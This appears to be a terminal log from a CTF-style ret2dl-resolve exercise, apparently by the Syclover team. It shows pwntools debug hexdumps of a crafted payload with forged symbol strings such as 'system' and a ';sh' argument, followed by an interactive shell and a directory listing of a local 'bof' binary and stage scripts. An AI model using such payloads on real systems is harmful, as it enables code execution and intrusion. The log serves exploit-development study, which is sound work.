 root@LAPTOP-6PC1D98D: /mnt/c/Users/77/Downloads/ret2dl-resolve/ret2dl-resolve
00000000  41 41 41 41  70 83 04 08  a6 83 04 08  00 00 00 00  │AAAA│p···│····│····│
00000010  08 98 04 08  07 00 00 00  00 6c 69 62  63 2e 73 6f  │····│····│·lib│c.so│
00000020  2e 36 00 5f  49 4f 5f 73  74 64 69 6e  5f 75 73 65  │.6·_│IO_s│tdin│_use│
00000030  64 00 73 74  64 69 6e 00  73 74 72 6c  65 6e 00 72  │d·st│din·│strl│en·r│
00000040  65 61 64 00  73 74 64 6f  75 74 00 73  65 74 62 75  │ead·│stdo│ut·s│etbu│
00000050  66 00 5f 5f  6c 69 62 63  5f 73 74 61  72 74 5f 6d  │f·__│libc│_sta│rt_m│
00000060  61 69 6e 00  73 79 73 74  65 6d 00 0a  │ain·│syst│em··│
0000006c
[DEBUG] Sent 0x7 bytes:
00000000  f8 9b 04 08  3b 73 68  │····│;sh│
00000007
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
00000000  73 68 3a 20  31 3a 20 f8  9b 04 08 3a  20 6e 6f 74  │sh: │1: ·│···:│ not│
00000010  20 66 6f 75  6e 64 0a  │ fou│nd·│
00000017
sh: 1: \xf8\x9b: not found
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xd1 bytes:
b'bof\t bof.id2   bof3.id1  bof3.til\t stage1.py  stage5.py\n'
b'bof.c\t bof.nam   bof3.id2  core\t stage2.py  stage6.py\n'
b'bof.id0  bof.til   bof3.idb  norelro\t stage3.py\n'
b'bof.id1  bof3.id0  bof3.nam  norelro.py  stage4.py\n'
bof     bof.id2   bof3.id1  bof3.til     stage1.py  stage5.py
bof.c     bof.nam   bof3.id2  core     stage2.py  stage6.py
bof.id0  bof.til   bof3.idb  norelro     stage3.py
bof.id1  bof3.id0  bof3.nam  norelro.py  stage4.py
$
三叶草小组Syclover